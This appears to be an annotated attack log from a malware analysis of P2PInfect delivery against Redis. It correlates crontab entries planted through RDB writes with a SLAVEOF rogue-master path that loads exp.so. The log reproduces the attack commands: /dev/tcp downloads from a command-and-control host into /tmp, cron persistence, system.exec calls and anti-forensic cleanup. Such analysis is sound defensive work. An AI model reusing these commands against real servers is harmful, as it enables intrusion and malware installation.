 P2PInfect Malware Delivery Using Both a SLAVEOF to a Rogue Master and RDB Writes That Plant a Crontab Entry

23:20:36 [B cron] set x "\n* * * * * ... exec 6<>/dev/tcp/114.67.87.14/60125
&& echo -n 'GET /linux' >&6
&& cat 0<&6 > /tmp/e6ML9fFgcR ..."

B cron: RDB write planted crontab

→ Vector B crontab targeting 114.67.87.14:60125, filename e6ML9fFgcR

23:20:37 [B cron] set x "\n* * * * * ... exec 6<>/dev/tcp/114.67.87.14/60125
&& cat 0<&6 > /tmp/7M0VPRmlQw ..."
→ second crontab payload, same C2, filename 7M0VPRmlQw

23:20:50 [A] SLAVEOF 114.67.87.14 60125

A: SLAVEOF rogue master

→ Vector A now connects to the SAME C2 IP as the crontab above

23:20:55 [A] MODULE LOAD /tmp/exp.so
→ rogue master delivered exp.so; module loaded

23:20:56 [A ✓] system.exec "... /dev/tcp/114.67.87.14/60125 ... /tmp/e6ML9fFgcR ..."
→ Vector A succeeded: downloads to /tmp/e6ML9fFgcR
← SAME C2, SAME FILENAME as Vector B crontab at 23:20:36

23:20:56 [A ✓] system.exec "... /dev/tcp/114.67.87.14/60125 ... /tmp/7M0VPRmlQw ..."
→ downloads to /tmp/7M0VPRmlQw
← SAME C2, SAME FILENAME as Vector B crontab at 23:20:37

23:20:57 [A] system.exec "rm -rf /tmp/exp.so" ← cleanup
23:20:57 [A] MODULE UNLOAD system ← anti-forensics